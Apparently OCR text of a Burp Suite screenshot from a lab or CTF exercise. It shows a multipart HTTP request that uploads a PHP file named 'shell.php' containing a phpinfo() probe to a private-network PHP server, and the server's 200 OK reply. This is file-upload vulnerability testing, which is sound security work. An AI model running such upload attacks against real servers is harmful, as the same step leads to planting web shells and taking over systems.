 Burp Suite Professional v2020.11 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.10.129:8080
Request
Pretty Raw \n Actions
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.129:8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryhphgwLYTKS28FEFf
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.129:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=cc611d0a5f18d84162c0e21d
14 Connection: close
15
16 ------WebKitFormBoundaryhphgwLYTKS28FEFf
17 Content-Disposition: form-data; name="file"; filename="shell.php"
18 Content-Type: application/octet-stream
19
20 <?php phpinfo();?>
21 ------WebKitFormBoundaryhphgwLYTKS28FEFf
22 Content-Disposition: form-data; name="name"
23
24 shell.php
25
26 ------WebKitFormBoundaryhphgwLYTKS28FEFf--
27
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 05 Apr 2021 09:26:21 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
Search... 0 matches
INSPECTOR
Done 177 bytes | 4 millis